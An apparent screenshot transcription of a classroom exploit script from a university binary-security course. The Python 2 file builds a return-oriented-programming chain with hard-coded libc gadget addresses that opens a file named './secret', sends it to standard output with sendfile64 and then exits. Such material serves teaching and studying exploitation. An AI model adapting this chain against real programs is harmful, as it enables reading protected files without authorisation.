 Activities
Text Editor
Nov 18 20:35
Open
exploitopenread.py
~/Dropbox/myTeaching/System Security - A...ense for Binaries UB 2020/code/ret2libc64
Ziming Zhao
1 #!/usr/bin/env python2
2 # execve generated by ROPgadget
3
4 from struct import pack
5
6 # Padding goes here
7
8 # sendfile64 0x7ffff7ed6100
9 # open64 0x7ffff7ed0e50
10 # .date 0x0000000000404030
11 p = ''
12
13 p += "A"*12
14 p += pack('<Q', 0x00007ffff7de6b72) # pop rdi ; ret
15 p += pack('<Q', 0x0000000000404030) # @ .data
16 p += pack('<Q', 0x00007ffff7e0a550) # pop rax ; ret
17 p += './secret'
18 p += pack('<Q', 0x00007ffff7e6b85b) # mov qword ptr [rdi], rax ; ret
19 p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
20 p += pack('<Q', 0x0000000000000000) # 0
21 p += pack('<Q', 0x00007ffff7ed0e50) # open64
22 p += pack('<Q', 0x00007ffff7e5f822) # pop rcx; ret
23 p += pack('<Q', 0x0000000000000000) # 80
24 p += pack('<Q', 0x00007ffff7f221e2) # mov rsi, rax ; shr ecx, 3 ; rep movsq qword ptr [rdi], qword ptr [rsi] ; ret
25 # mov rsi, rax; ret
26 #p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
27 #p += pack('<Q', 0x0000000000000004) # 4
28 p += pack('<Q', 0x00007ffff7de6b72) # pop rdi ; ret
29 p += pack('<Q', 0x0000000000000001) # 1
30 p += pack('<Q', 0x00007ffff7edc371) # pop rdx ; pop r12 ; ret
31 p += pack('<Q', 0x0000000000000000) # 0
32 p += pack('<Q', 0x0000000000000001) # 1
33 p += pack('<Q', 0x00007ffff7e5f822) # pop rcx; ret
34 p += pack('<Q', 0x0000000000000050) # 80
35 p += pack('<Q', 0x00007ffff7ed6100) # sendfile64
36 #p += pack('<Q', 0x00007ffff7e74ed9) # xor rax, rax ; ret
37 p += pack('<Q', 0x00007ffff7e0a550) # pop rax ; ret
38 p += pack('<Q', 0x000000000000003c) # 60
39 p += pack('<Q', 0x00007ffff7de584d) # syscall
40 print p
Python
Tab Width: 8
Ln 21, Col 45
INS
2020-11-18 20:35:46